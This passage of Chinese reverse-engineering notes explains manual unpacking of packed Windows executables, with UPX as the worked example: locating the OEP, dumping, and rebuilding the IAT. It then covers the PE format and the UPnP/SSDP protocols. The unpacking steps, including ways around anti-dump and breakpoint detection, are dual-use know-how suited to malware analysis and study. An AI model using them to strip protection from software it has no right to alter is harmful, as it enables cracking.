加壳程序在初始化时会保存各寄存器的值,待外壳执行完毕,再恢复各寄存器的内容,最后跳回原程序执行。通常用pushad/popad等指令保存和恢复现场环境。 - 获取壳本身需要使用的API地址
一般情况下,外壳的输入表中只有GetProcAddress、GetModuleHandle和LoadLibrary这三个API函数,甚至只有Kernel32.dll及GetProcAddress。如果需要其他API函数,可以通过LoadlibraryA或LoadlibraryExA将DLL文件映像映射到调用进程的地址空间中,函数返回的HINSTANCE值用于标识文件映像所映射的虚拟内存地址。 - 解密原程序各个区块的数据
在程序执行时,外壳将解密区块数据,使程序正常运行。 - IAT的初始化
IAT的填写本来由PE装载器实现,但由于在加壳时构造了一个自建输入表,并让PE文件头数据目录表中的输入表指针指向自建输入表,PE装载器转而填写自建输入表,程序的原始输入表被外壳变形后存储,IAT的填写会由外壳程序实现。外壳从头到尾扫描变形后的输入表结构,重新获得引入函数地址,填写在IAT中。 - 重定位项的处理
针对加壳的DLL - Hook API
壳在修改原程序文件的输入表后自己模仿操作系统的流程,向输入表填充相关数据。在填充过程中,外壳可以填充Hook API代码的地址,从而获得程序控制权。 - 跳转到OEP
通用脱壳方法
通常脱壳的基本步骤如下:
1:寻找OEP
2:转储(PS:传说中的dump)
3:修复IAT(修复导入表)
4:检查目标程序是否存在AntiDump等阻止程序被转储的保护措施,并尝试修复这些问题。
以上是脱壳的经典步骤,可能具体到不同的壳的话会有细微的差别。
寻找OEP
- 搜索JMP或者CALL指令的机器码(即一步直达法,只适用于少数壳,包括UPX,ASPACK壳)
对于一些简单的壳可以用这种方式来定位OEP,但是对于像AsProtect这类强壳(PS:AsProtect在04年算是强壳了,嘿嘿)就不适用了,我们可以直接搜索长跳转JMP(0E9)或者CALL(0E8)这类长转移的机器码,一般情况下(理想情况)壳在解密完原程序各个区段以后,需要一个长JMP或者CALL跳转到原程序代码段中的OEP处开始执行原程序代码。按CTRL+B组合键搜索一下JMP的机器码E9(CTRL+L查看下一个),看看有没有这样一个JMP跳转到原程序的代码段。 - 使用OllyDbg自带的功能定位OEP(SFX法)
演示这种方法目标程序我们还是选择CRACKME UPX.EXE,用OD加载该程序,然后选择菜单项Options-Debugging options-SFX。该选项只有当OllyDbg发现壳的入口点位于代码段之外的时候才会起作用,壳的入口点位于代码段中的情况还是比较少见的。 - 使用Patch过的OD来定位OEP(即内存映像法)
正常的内存访问断点读取,写入,执行的时候都会断下来,该Patch过的OD内存访问断点仅当执行的时候才会断下来,我们可以利用这一点来定位OEP。
UPX壳的解密例程会解密原程序的各个区段并将各个区段原始字节写回到原处,我们最好不要在解密区段的过程中断下来,说不定要断成千上万次才能到达OEP,这里有了这个Patch过的OD就方便多了,其内存访问断点仅当执行的时候才会断下来,当其在执行第一个区段中的代码时,基本上就可以断定是OEP了。 - 堆栈平衡法(即ESP定律法)
这种方法适用于一些古老的壳。这些壳首先会使用PUSHAD指令保存寄存器环境,在解密各个区段完毕,跳往OEP之前,会使用POPAD指令恢复寄存器环境。
有的情况下保存寄存器环境可能不是第一条指令,但也在附近了,还有些情况下,有些壳不使用PUSHAD,而是逐一PUSH各个寄存器(例如:PUSH EAX,PUSH EBX等等),总而言之,在解密完区段,跳往OEP之前会恢复寄存器环境。
按F7键执行PUSHAD:可以看到各个寄存器的初始值被压入到堆栈中了,这里我们可以对这些初始值设置内存或者硬件访问断点,当解密例程读取这些初始值的时候就会断下来,断下来处基本上就在OEP附近了。
这里我们可以通过在ESP寄存器值上面单击鼠标右键选择-Follow in dump在数据窗口中定位到这些寄存器的初始值。对这些初始值的第一个字节或者前4个字节设置硬件访问断点。当壳的解密例程读取该值的时候断了下来,停在popad的下一行,紧接着下面就是跳往OEP处,说明这个方法起作用了。 - VB应用程序定位OEP法(Native 或者 P-CODE)
定位VB程序的OEP比较容易,因为VB应用程序都有一个特点-开始都是一个PUSH指令,紧接着一个CALL指令调用一个VB API函数。我们可以使用Patch过的OD,首先定位到VB的动态库,接着给该动态库的代码段设置内存访问断点,
当壳的解密例程解密完原程序各个区段,接着就会断在VB DLL的第一条指令处,接着我们可以在堆栈中定位到返回地址,就可以来到OEP的下一条指令处。这里我们也可以使用前面介绍的方法-跟逐一给各个区段设置内存访问断点(使用Patch过的OD),但是很多壳会检测这种方法,所以大家可能根据需要不同的情况来尝试这不同的方法。这种方法很容易理解,我就不举例子了,以后大家如果遇到了VB程序可以试试这种方法。 - 最后一次异常法
如果我们在脱壳的过程中发现目标程序产生大量异常的话,就可以使用最后一次异常法,将EXCEPTIONS菜单项中的忽略各个异常的选项都勾选上,运行起来。这里我们可以看到产生了好几处异常,但是都不是位于第一个区段,说明这些异常不是在原程序运行期间发生的,是在壳的解密例程执行期间产生的异常。重新启动OD,将EXCEPTIONS菜单项中忽略的异常选项的对勾都去掉,仅保留Ignore memory access violations in KERNEL32这个选项的对勾。按SHIFT + F9忽略异常继续运行,我们直到最后一次异常。
接着我们可以 对代码段设置内存访问断点 ,可能有人会问,为什么不在一开始设置内存访问断点呢?原因是很多壳会检测程序在开始时是否自身被设置内存访问断点,如果执行到了最后一次异常处的话,很可能已经绕过了壳的检测时机! - 用壳最常用的API函数来定位OEP
将忽略的异常选项都勾选上,我们来定位一下壳最常用的API函数,比如GetProcAddress,LoadLibrary。ExitThread有些壳会用。
使用bp GetProcAddress命令给该API函数设置一个断点。我们只需要知道壳在哪些地方调用GetProcAddress,所以我们在断下来的这一行上面单击鼠标右键选择-Breakpoint-Conditional log,来设置条件记录。将Pause program这一项勾选上Never,记录的表达式设置为[ESP],也就是记录返回地址,这样我们就能知道哪些地方调用GetProcAddress。接着在日志窗口中单击鼠标右键选择-Clear Log(清空日志)。运行起来,我们可以看到程序的主窗口弹了出来,打开日志窗口,看看最后一次GetProcAddress(排除掉第一个区段中调用的位置)是在哪里被调用的。
我们可以在 对代码段设置内存访问断点 之前尝试一下这种方法,这样就可以绕过很多壳对内存断点的检测,但是有一些壳也会对API函数断点进行检测,所以说我们需要各种方式都尝试一下,找到最合适的。 - 利用应用程序调用的第一个API函数来定位OEP
IAT表修复
为了确保操作系统将正确的API函数地址填充到IAT中,应该满足一下几点要求:
1:可执行文件各IAT项所在的文件偏移处必须是一个指针,指向一个字符串。
2:该字符串为API函数的名称。
如果这两项满足,就可以确保程序在启动时,操作系统会将正确的API函数地址填充到IAT中。
假如,我们当前位于被加壳程序的OEP处,我们接下来可以将程序dump出来,但是在dump之前我们必须修复IAT,为什么要修复IAT呢?难道壳将IAT破坏了吗?对,的确是这样,壳压根不需要原程序的IAT,因为被加壳程序首先会执行解密例程,读取IAT中所需要的API的名称指针,然后定位到API函数地址,将其填入到IAT中,这个时候,IAT中已经被填充了正确的API函数地址,对应的API函数名称的字符串已经不需要了,可以清除掉。
大部分的壳会将API函数名称对应的字符串以密文的形式保存到某个地址处,让Cracker们不能那么容易找到它们。
压缩壳
压缩壳的特点就是减小软件的体积,加密保护不是重点。目前,兼容性和稳定性较好的压缩壳有UPX、ASPack、PECompact等。
UPX
UPX-the Ultimate Packer for eXecutables是以命令行方式操作的可执行文件压缩程序。
UPX早期的压缩引擎是有UPX自己实现的,其3.x版本也支持LZMA第三方压缩引擎。UPX除了对目标程序进行压缩,也可以解压缩。它不包含任何反调试或保护策略。另外,UPX保护工具UPXPR、UPX-sCRAMBLER等可修改UPX加壳标志,使其自解压功能失效。1
Usage: upx [-123456789dlthVL] [-qvfk] [-o file] file
识别UPX加壳
被加壳程序:点击按钮之后弹框
导入函数很少
未加壳程序的导入函数:
加壳后的导入函数:
使用IDA识别代码段
只有少量的代码被识别使用OllyDbg打开程序,警告被加壳

程序的节名包含加壳器的标识
加壳后的程序节名为UPX0、UPX1、rsrc程序拥有不正常的节大小。例如.text节的原始数据大小为0,但虚拟大小非0

使用加壳探测工具如PEiD

熵值计算
压缩或加密数据更接近于随机数据,熵值更高。如使用PEiD计算熵值
PEiD计算熵值的方法:
1.重新组织需要计算的数据
i.以下数据不列入计算熵的范围:导出表数据、导入表数据、资源数据、重定向数据。
ii. 尾部全0的数据不列入计算熵的范围。
iii. PE头不列入计算熵的范围。
2.分别计算每一部分数据的熵E和该部分数据大小S。
3.以下列公式得到整个PE文件的熵 Entropy = ∑Ei * Si / ∑Si (i = 1,2…n)。
UPX手动脱壳
根据 栈平衡原理 寻找OEP
在编写加壳软件时,必须保证外壳初始化的现场环境(各寄存器值)与原程序的现场环境相同。因此,加壳程序在初始化时保存各寄存器的值,待外壳执行完毕后恢复寄存器的内容,最后跳转到原程序执行。通常用pushad(push eax/ecx/edx/ebx/esp/ebp/esi/edi)、popad来保存和恢复现场环境。
首先用Ollydbg加载已加壳的程序,起始代码如下:
此时现场环境(寄存器值)如下:
在执行pushad指令后,寄存器的值被压入栈中,如下所示:
此时esp指向12FFA4h,对这个地址设置硬件访问断点,然后运行程序,在调用popad恢复现场环境时会访问12FFA4h,造成中断,此时离OEP已经不远了:
1
005B5155 .- E9 9506F4FF jmp carckUPX.004F57EF
即为跳转到OEP的指令,设置断点,跟进到004F57EF,此时我们就来到了OEP。
dump和修复IAT表的工具很多。
- 使用Ollydump进行程序脱壳和IAT表修复。

使用PEiD检查,果然壳已经脱掉! - 使用PETools dump和Import Reconstruct修复IAT
使用PETools出来的程序不能运行,提示win32无法识别,这是因为IAT表没有重建。
使用Import Reconstruct需要知道IAT表的起始位置。
我们知道API函数的调用通常是通过间接跳转或者间接CALL来实现的。
即JMP [XXXXXXX] or CALL [XXXXXX],这样是直接调用IAT中保存的API函数地址。
首先,定位到获取IAT中函数地址的跳转表,这里就是该程序将要调用到的一些API函数,我们可以看到这些跳转指令的都是以机器码FF 25开头的,有些教程里面说直接搜索二进制FF 25就可以快速的定位该跳表。
看到整个IAT后,我们直接下拉到IAT的尾部,我们知道属于同一个动态库的API函数地址都是连续存放的,不同的动态库函数地址列表是用零隔开的。
Import REConstructor重建IAT需要三项指标:
1)IAT的起始地址,这里是403184,减去映像基址400000就得到了3184(RVA:相对虚拟地址)。
2)IAT的大小
IAT的大小 = 40328C - 403184 = 108(十六进制)
3)OEP = 401000(虚拟地址)- 映像基址400000 = 1000(OEP的RVA)。
ASPack
ASPack是一款Win32可执行文件压缩软件,可压缩Win32可执行文件EXE、DLL、OCX,具有很高的兼容性和稳定性。
加密壳
加密壳种类较多,一些壳只保护程序,另一些壳提供额外的功能如注册、使用次数、时间限制。越有名的加密壳,其破解可能性越大。
ASProtect
这个壳在pack界当选老大是毫无异议的,当然这里的老大不仅指它的加密强度,而是在于它开创了壳的新时代,SEH,BPM断点的清除都出自这里,更为有名的当属RSA的使用,使得Demo版无法被crack成完整版本,code_dips也源于这里。IAT的处理即使到到现在看来也是很强的。他的特长在于各种加密算法的运用,这也是各种壳要学习的地方。
它可以压缩、加密、反跟踪代码、CRC校验和花指令等保护措施。
使用Blowfish、Twofish、TEA等加密算法,以RSA1024为注册密钥生成器,通过API钩子与加壳程序通信。
ASProtect为软件开发人员提供了SDK,从而实现了加密程序的内外结合。
ASProtect 1.x系列,低版本用Stripper工具可自动脱壳。ASProtect的SKE系列主要在protect OEP和SDK上采用了虚拟机技术。
加密后的特征
- 导入函数很少
- 程序的节名不再是典型的.text
- 使用IDA打开,几乎没有可识别的代码
- 使用OllyDbg打开程序,被警告该程序已加密,查找参考文本字符串都是乱码
- 使用PEiD检查出是ASProtect加壳
PE(Portable Executable)是Win32平台下可执行文件遵守的数据格式。常见的可执行文件(如exe和dll)都是典型的PE文件。PE文件格式其实是一种数据结构,包含Windows操作系统加载管理可执行代码时所必要的信息,如二进制机器代码、字符串、菜单、图标、位图、字体等。PE文件格式规定了所有这些信息在可执行文件中如何组织。在程序被执行时,操作系统会按照PE文件格式的约定去相应地方准确定位各种类型的资源,并分别装入内存的不同区域。
PE文件格式把可执行文件分成若干个数据节(section),不同资源被存放在不同的节中,一个典型的PE文件中包含的节如下:
.text由编译器产生,存放着二进制的机器代码,也是反汇编和调试的对象.data初始化的数据块,如宏定义、全局变量、静态变量等.idata可执行文件所使用的动态链接库等外来函数与文件信息.rsrc存放程序的资源,如图标、菜单等
除此之外,还有可能有.reloc,.edata,.tls,.rdata
0x01 PE文件与虚拟内存之间的映射
虚拟内存
Windows的内存可以被分为两个层面:物理内存和虚拟内存。其中,物理内存比较复杂,需要进入Windows内核级别ring0才能看到。通常,在用户模式下,我们用调试器看到的都是虚拟内存。
如果我们把这看成银行,那么就很好理解了。
- 进程相当于储户
- 内存管理器相当于银行
- 物理内存相当于钞票
- 虚拟内存相当于存款
映射关系
- 在漏洞挖掘中,经常需要的两种操作:
- 静态反编译工具看到的是PE文件中某条指令的位置是相对与磁盘而言的,就是所谓的 文件偏移 ,我们可能还需要知道这条指令在内存中的位置,这个位置就是虚拟内存地址(VA)
- 反过来,在调试时看到的某条指令的地址是 虚拟内存地址(VA),也就是我们需要回到PE文件中找到这条指令对应的机器码
- 几个重要概念
- 文件偏移地址(File Offset):
数据在PE文件中的地址叫做文件偏移地址,可以理解为就是文件地址。这是文件在磁盘上存放相对与文件开头的偏移。 - 装载基址(Image Base):
PE装入内存时的基地址。默认情况下,EXE文件在内存中对应的基地址是0x00400000,DLL文件是0x10000000。这些位置可能通过编译选项修改 - 虚拟内存地址(Virtual Address,VA ):
PE文件中的指令装入内存后的地址。 - 相对虚拟地址(Relative Virtual Address, RVA):
相对虚拟地址是内存地址相对于映射基址的偏移量。
虚拟内存地址,装载基址,相对虚拟内存地址三者之间的关系:
VA = Image Base + RVA
文件偏移地址与相对虚拟地址:
文件偏移地址是相对于文件开始处0字节的偏移,RVA(相对虚拟地址)则是相对于装载基址0x00400000处的偏移.由于操作系统在装载时“基本”上保持PE中的数据结构,所以文件偏移地址和RVA有很大的一致性。(不是全部相同)
PE文件中的数据按照磁盘数据标准存放,以0x200为基本单位进行组织。当一个数据节(stction)不足0x200字节时,不足的地方将用0x00填充,当一个数据节超过0x200时,下一个0x200块将分配给这个节使用。所以PE数据节大小永远是0x200的整数倍
当代码装入后,将按照内存数据标准存放,并以0x1000字节为基本的存储单位进行组织,不足和超过的情况类似上面。因此,内存中的节总是0x1000的整倍数。
由于内存中数据节相对于装载基址的偏移量和文件中数据节的偏移量有上述差异,所以进行文件偏移到内存地址之间的换算时,还要看所转换的地址位于第几个节内:文件偏移地址 = 虚拟内存地址(VA) - 装载基址(Image Base) - 节偏移
= RVA - 节偏移
0x02 链接库与函数
对于一个可执行程序,可以收集到最有用的信息就是导入表。导入函数是程序所使用的但存储在另一程序中的那些函数。通过导入函数连接,使得不必重新在多个程序中重复实现特定功能。
- 静态链接、运行时链接与动态链接。
静态链接:当一个库被静态链接到可执行程序时,所有这个库中的代码都会被复制到可执行程序中,这使得可执行程序增大许多,而且在分析代码时,很难区分静态链接的代码和自身代码。
运行时链接:在恶意代码中常用(加壳或混淆时),只有当需要使用函数时,才链接到库。
动态链接:当代码被动态链接时,宿主操作系统会在程序装载时搜索所需代码库,如果程序调用了被链接的库函数,这个函数会在代码库中执行。
LoadLibrary和GetProcAddress允许一个程序访问系统上任何库中的函数,因此当它们被使用时,无法静态分析出程序会链接哪些函数。
PE文件头存储了每个将被装载的库文件,以及每个会被程序使用的函数信息。 - 工具Dependency Walker
Dependency Walker 常见dll程序
kernel32.dll
kernel32.dll是Windows 9x/Me中非常重要的32位动态链接库文件,属于内核级文件。它控制着系统的内存管理、数据的输入输出操作和中断处理,当Windows启动时,kernel32.dll就驻留在内存中特定的写保护区域,使别的程序无法占用这个内存区域。
user32.dll
user32.dll是Windows用户界面相关应用程序接口,用于包括Windows处理,基本用户界面等特性,如创建窗口和发送消息。
在早期32-bit 版本的Windows中,用户控件是在ComCtl32中实现的,但是一些控件的显示功能是在User32.dll中实现的。例如在一个窗口中非客户区域(边框和菜单)的绘制就是由User32.dll来完成的。User32.dll 是操作系统的一个核心控件,它和操作系统是紧密联系在一起的。也就是说,不同版本的Windows中User32.dll 是不同。因此,应用程序在不同版本的Windows中运行的时候,由于User32.dll的不同,会导致应用程序的界面通常会有微小的不同。
gdi32.dll
gdi32.dll是Windows GDI图形用户界面相关程序,包含的函数用来绘制图像和显示文字
comdlg32.dll
comdlg32.dll是Windows应用程序公用对话框模块,用于例如打开文件对话框。
advapi32.dll
advapi32.dll是一个高级API应用程序接口服务库的一部分,包含的函数与对象的安全性,注册表的操控以及事件日志有关。
shell32.dll
shell32.dll是Windows的32位外壳动态链接库文件,用于打开网页和文件,建立文件时的默认文件名的设置等大量功能。
严格来讲,它只是代码的合集,真正执行这些功能的是操作系统的相关程序,dll文件只是根据设置调用这些程序的相关功能罢了。
ole32.dll
ole32.dll是对象链接和嵌入相关模块。
odbc32.dll
odbc32.dll是ODBC数据库查询相关文件。导入函数与导出函数
导入函数和导出函数都是用来和其他程序和代码进行交互时使用的,通常一个DLL会实现一个或多个功能函数,然后将他们导出,使得别的程序可以导入并使用这些函数,导出函数在DLL文件中是最常见的。
0x03 PE文件的结构
| PE文件结构 |
|---|
| MZ文件头 |
| DOS插桩程序 |
| 字串“PE\0\0”(4字节) |
| 映像文件头 |
| 可选映像头 |
| Section table(节表) |
| Section 1 |
| Section 2 |
| ….. |
- DOS程序头(4H字节)
包括MZ文件头和DOS插桩程序。MZ文件头开始两个字节为4D5A。 - NT映像头(14H字节)
存放PE整个文件信息分布的重要字段。包括:
- 签名(signature):值为’50450000h’,字串为’PE\0\0’,可以在DOS程序头的3CH处的四个字节找到该字串的偏移位置
- 映像文件头(FileHeader):是映像头的主要部分,包含PE文件最基本的信息。结构体为:
1
2
3
4
5
6
7
8
9typedef struct _IMAGE_FILE_HEADER {
WORD Machine; //运行平台
WORD NumberOfSections; //节(section)数目
DWORD TimeDateStamp; //时间日期标记
DWORD PointerToSymbolTable; //COFF符号指针,这是程序调试信息
DWORD NumberOfSymbols; //符号数
WORD SizeOfOptionalHeader; //可选部首长度,是IMAGE_OPTIONAL_HEADER的长度
WORD Characteristics; //文件属性
}
可选映像头(OptionalHeader)
包含PE文件的逻辑分布信息,共有13个域。具体结构为:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33typedef struct _IMAGE_OPTIONAL_HEADER {
WORD Magic; //代表的是文件的格式
BYTE MajorLinkerVersion;
BYTE MinorLinkerVersion;
DWORD SizeOfCode;
DWORD SizeOfInitializedData;
DWORD SizeOfUninitializedData;
DWORD AddressOfEntryPoint; //保存着EP的RVA。也就是最先执行代码起始地址。
DWORD BaseOfCode; //表示代码段起始RVA先看他的值,是1000
DWORD BaseOfData;
DWORD ImageBase; //默认装入基地址
DWORD SectionAlignment; //节区在内存中的最下单位
DWORD FileAlignment; //节区在磁盘中的最小单位
WORD MajorOperatingSystemVersion;
WORD MinorOperatingSystemVersion;
WORD MajorImageVersion;
WORD MinorImageVersion;
WORD MajorSubsystemVersion;
WORD MinorSubsystemVersion;
DWORD Win32VersionValue;
DWORD SizeOfImage; //装入内存后的总尺寸
DWORD SizeOfHeaders; //头尺寸=NT映像头+节表
DWORD CheckSum;
WORD Subsystem;
WORD DllCharacteristics;
DWORD SizeOfStackReserve;
DWORD SizeOfStackCommit;
DWORD SizeOfHeapReserve;
DWORD SizeOfHeapCommit;
DWORD LoaderFlags;
DWORD NumberOfRvaAndSizes;
IMAGE_DATA_DIRECTORY DataDirectory[IMAGE_NUMBEROF_DIRECTORY_ENTRIES];
} IMAGE_OPTIONAL_HEADER, *PIMAGE_OPTIONAL_HEADER;节表
实际上是一个结构数组,其中每个结构包含了一个节的具体信息(每个结构占用28H字节)1
2
3
4
5
6
7
8
9
10
11
12
13
14
15typedef struct _IMAGE_SECTION_HEADER {
BYTE Name[IMAGE_SIZEOF_SHORT_NAME];
union {
DWORD PhysicalAddress;
DWORD VirtualSize; //该节的实际字节数
} Misc;
DWORD VirtualAddress; //本节的相对虚拟地址
DWORD SizeOfRawData; //对齐后的节尺寸
DWORD PointerToRawData; //本节在文件中的地址
DWORD PointerToRelocations; //本节调入内存后的存放位置
DWORD PointerToLinenumbers;
WORD NumberOfRelocations;
WORD NumberOfLinenumbers;
DWORD Characteristics; //节的属性
} IMAGE_SECTION_HEADER, *PIMAGE_SECTION_HEADER;节
引入函数节(.rdata/.idata)
1
2
3
4
5
6
7
8
9
10
11
12
13
14typedef struct _IMAGE_IMPORT_DESCRIPTOR {
union {
DWORD Characteristics; // 0 for terminating null import descriptor
DWORD OriginalFirstThunk; // RVA to original unbound IAT (PIMAGE_THUNK_DATA)
};
DWORD TimeDateStamp; // 0 if not bound,
// -1 if bound, and real datetime stamp
// in IMAGE_DIRECTORY_ENTRY_BOUND_IMPORT (new BIND)
// O.W. date/time stamp of DLL bound to (Old BIND)
DWORD ForwarderChain; // -1 if no forwarders
DWORD Name;
DWORD FirstThunk; // RVA to IAT (if bound this IAT has actual addresses)
} IMAGE_IMPORT_DESCRIPTOR;一个exe程序加载dll的IMAGE_IMPORT_DESCRIPTOR

MiniUPnP项目提供了支持UPnP IGD(互联网网关设备)规范的软件。
在MiniUPnPd中添加了NAT-PMP和PCP支持。 对于客户端(MiniUPnPc)使用libnatpmp来支持NAT-PMP。
MiniUPnP守护程序(MiniUPnPd)支持OpenBSD,FreeBSD,NetBSD,DragonFly BSD(Open)Solaris和Mac OS X以及pf或ipfw(ipfirewall)或ipf和Linux with netfilter。 MiniUPnP客户端(MiniUPnPc)和MiniSSDPd是便携式的,可以在任何POSIX系统上运行。 MiniUPnPc也适用于MS Windows和AmigaOS(版本3和4)。
https://2014.ruxcon.org.au/assets/2014/slides/rux-soap_upnp_ruxcon2014.pptx
https://www.akamai.com/us/en/multimedia/documents/white-paper/upnproxy-blackhat-proxies-via-nat-injections-white-paper.pdf
https://www.defcon.org/images/defcon-19/dc-19-presentations/Garcia/DEFCON-19-Garcia-UPnP-Mapping.pdf
UPnP IGD客户端轻量级库和UPnP IGD守护进程
大多数家庭adsl /有线路由器和Microsoft Windows 2K/XP都支持UPnP协议。 MiniUPnP项目的目标是提供一个免费的软件解决方案来支持协议的“Internet网关设备”部分。
用于UPnP设备的Linux SDK(libupnp)对我来说似乎太沉重了。 我想要最简单的库,占用空间最小,并且不依赖于其他库,例如XML解析器或HTTP实现。 所有代码都是纯ANSI C.
miniupnp客户端库在x86 PC上编译,代码大小不到50KB。
miniUPnP守护程序比任何其他IGD守护程序小得多,因此非常适合在低内存设备上使用。 它也只使用一个进程而没有其他线程,不使用任何system()或exec()调用,因此保持系统资源使用率非常低。
该项目分为两个主要部分:
- MiniUPnPc,客户端库,使应用程序能够访问网络上存在的UPnP“Internet网关设备”提供的服务。 在UPnP术语中,MiniUPnPc是UPnP控制点。
- MiniUPnPd,一个守护进程,通过作为网关的linux或BSD(甚至Solaris)为您的网络提供这些服务。 遵循UPnP术语,MiniUPnPd是UPnP设备。
开发MiniSSDPd与MiniUPnPc,MiniUPnPd和其他协作软件一起工作:1. MiniSSDPd监听网络上的SSDP流量,因此MiniUPnPc或其他UPnP控制点不需要执行发现过程,并且可以更快地设置重定向; 2. MiniSSDPd还能够代表MiniUPnPd或其他UPnP服务器软件回复M-SEARCH SSDP请求。 这对于在同一台机器上托管多个UPnP服务很有用。
守护进程现在也可以使用netfilter用于linux 2.4.x和2.6.x. 可以使它在运行OpenWRT的路由器设备上运行。
由于某些原因,直接使用MiniUPnP项目中的代码可能不是一个好的解决方案。
由于代码很小且易于理解,因此为您自己的UPnP实现提供灵感是一个很好的基础。 C ++中的KTorrent UPnP插件就是一个很好的例子。
MiniUPnP客户端库的实用性
只要应用程序需要侦听传入的连接,MiniUPnP客户端库的使用就很有用。例如:P2P应用程序,活动模式的FTP客户端,IRC(用于DCC)或IM应用程序,网络游戏,任何服务器软件。
- 路由器的UPnP IGD功能的典型用法是使用MSN Messenger的文件传输。 MSN Messenger软件使用Windows XP的UPnP API打开传入连接的端口。 为了模仿MS软件,最好也使用UPnP。
- 已经为XChat做了一个补丁,以展示应用程序如何使用miniupnp客户端库。
- 传输,一个免费的软件BitTorrent客户端正在使用miniupnpc和libnatpmp。
MiniUPnP守护进程的实用性
UPnP和NAT-PMP用于改善NAT路由器后面的设备的互联网连接。 诸如游戏,IM等的任何对等网络应用可受益于支持UPnP和/或NAT-PMP的NAT路由器。最新一代的Microsoft XBOX 360和Sony Playstation 3游戏机使用UPnP命令来启用XBOX Live服务和Playstation Network的在线游戏。 据报道,MiniUPnPd正在与两个控制台正常工作。 它可能需要一个精细的配置调整。
安全
UPnP实施可能会受到安全漏洞的影响。 错误执行或配置的UPnP IGD易受攻击。 安全研究员HD Moore做了很好的工作来揭示现有实施中的漏洞:通用即插即用(PDF)中的安全漏洞。 一个常见的问题是让SSDP或HTTP/SOAP端口对互联网开放:它们应该只能从LAN访问。
协议栈
工作流程
Linux体系结构
发现

给定一个IP地址(通过DHCP获得),UPnP网络中的第一步是发现。
当一个设备被加入到网络中并想知道网络上可用的UPnP服务时,UPnP检测协议允许该设备向控制点广播自己的服务。通过UDP协议向端口1900上的多播地址239.255.255.250发送发现消息。此消息包含标头,类似于HTTP请求。此协议有时称为HTTPU(HTTP over UDP):1
2
3
4
5M-SEARCH * HTTP / 1.1
主机:239.255.255.250 :1900
MAN:ssdp:discover
MX:10
ST:ssdp:all
所有其他UPnP设备或程序都需要通过使用UDP单播将类似的消息发送回设备来响应此消息,并宣布设备或程序实现哪些UPnP配置文件。对于每个配置文件,它实现一条消息发送:1
2
3
4
5
6
7HTTP / 1.1 200 OK
CACHE-CONTROL:max-age = 1800
EXT:
LOCATION:http://10.0.0.138:80 / IGD.xml
SERVER:SpeedTouch 510 4.0.0.9.0 UPnP / 1.0(DG233B00011961)
ST:urn:schemas-upnp-org:service:WANPPPConnection:1
USN:uuid:UPnP-SpeedTouch510 :: urn:schemas-upnp-org:service:WANPPPConnection:1
类似地,当一个控制点加入到网络中的时候,它也能够搜索到网络中存在的、感兴趣的设备相关信息。这两种类型的基础交互是一种仅包含少量、重要相关设备信息或者它的某个服务。比如,类型、标识和指向更详细信息的链接。
UPnP检测协议是 基于简单服务发现协议(SSDP) 的。
描述
UPnP网络的下一步是描述。当一个控制点检测到一个设备时,它对该设备仍然知之甚少。为了使控制点了解更多关于该设备的信息或者和设备进行交互,控制点必须从设备发出的检测信息中包含的URL获取更多的信息。
某个设备的UPnP描述是 XML 的方式,通过http协议,包括品牌、厂商相关信息,如型号名和编号、序列号、厂商名、品牌相关URL等。描述还包括一个嵌入式设备和服务列表,以及控制、事件传递和存在相关的URL。对于每种设备,描述还包括一个命令或动作列表,包括响应何种服务,针对各种动作的参数;这些变量描述出运行时设备的状态信息,并通过它们的数据类型、范围和事件来进行描述。
控制

UPnP网络的下一步是控制。当一个控制点获取到设备描述信息之后,它就可以向该设备发送指令了。为了实现此,控制点发送一个合适的控制消息至服务相关控制URL(包含在设备描述中)。1
2
3
4
5
6
7<service>
<serviceType> urn:schemas-upnp-org:service:WANPPPConnection:1 </ serviceType>
<serviceId> urn:upnp-org: serviceId:wanpppc:pppoa </ serviceId>
<controlURL> / upnp / control / wanpppcpppoa </ controlURL>
<eventSubURL> / upnp / event / wanpppcpppoa </ eventSubURL>
<SCPDURL> /WANPPPConnection.xml </ SCPDURL>
</ service>
要发送SOAP请求,只需要controlURL标记内的URL。控制消息也是通过 简单对象访问协议(SOAP) 用XML来描述的。类似函数调用,服务通过返回动作相关的值来回应控制消息。动作的效果,如果有的话,会反应在用于刻画运行中服务的相关变量。
事件通知
下一步是事件通知。UPnP中的事件 协议基于GENA 。一个UPnP描述包括一组命令列表和刻画运行时状态信息的变量。服务在这些变量改变的时候进行更新,控制点可以进行订阅以获取相关改变。
服务通过发送事件消息来发布更新。事件消息包括一个或多个状态信息变量以及它们的当前数值。这些消息也是采用XML的格式,用通用事件通知体系进行格式化。一个特殊的初始化消息会在控制点第一次订阅的时候发送,它包括服务相关的变量名及值。为了支持多个控制点并存的情形,事件通知被设计成对于所有的控制点都平行通知。因此,所有的订阅者同等地收到所有事件通知。
当状态变量更改时,新状态将发送到已订阅该事件的所有程序/设备。程序/设备可以通过eventSubURL来订阅服务的状态变量,该URL可以在LOCATION指向的URL中找到。1
2
3
4
5
6
7<service>
<serviceType> urn:schemas-upnp-org:service:WANPPPConnection:1 </ serviceType>
<serviceId> urn:upnp-org:serviceId:wanpppc:pppoa </ serviceId>
<controlURL> / upnp / control / wanpppcpppoa </ controlURL>
<eventSubURL> / upnp / event / wanpppcpppoa <
<SCPDURL> /WANPPPConnection.xml </ SCPDURL>
</ service>
展示
最后一步是展示。如果设备带有存在URL,那么控制点可以通过它来获取设备存在信息,即在浏览器中加载URL,并允许用户来进行相关控制或查看操作。具体支持哪些操作则是由存在页面和设备完成的。
NAT穿透
UPnP为NAT(网络地址转换)穿透带来了一个解决方案:互联网网关设备协议(IGD)。NAT穿透允许UPnP数据包在没有用户交互的情况下,无障碍的通过路由器或者防火墙(假如那个路由器或者防火墙支持NAT)。
SOAP和UPnP
| 协议 | 全称 |
|---|---|
| UPnP | Universal Plug and Play |
| SSDP | Simple Service Discovery Protocol |
| SCPD | Service Control Protocol Definition |
| SOAP | Simple Object Access Protocol |
UPnP - Discovery

UPnP – Description
- XML文件通常托管在高位的TCP端口
- 版本信息
upnp.org spec
通常为1.0 - 设备定义
型号名和编号、序列号、厂商名、品牌相关URL
服务列表:服务类型;SCPD URL;Control URL;Event URL
UPnP – SCPD
- 定义服务动作和参数的XML文件
- 版本信息
和描述一致 - 动作列表
动作名
参数:参数名、方向(输入输出)、变量名 - 变量列表
变量名、数据类型
UPnP – Control
- 这里用到了SOAP
- 主要是RPC服务或CGI脚本的前端
- SOAP封装
• XML格式的API调用
• 描述XML中的服务类型
• 来自SCPD XML的动作名称和参数 - POST封装到control URL

TL;DR
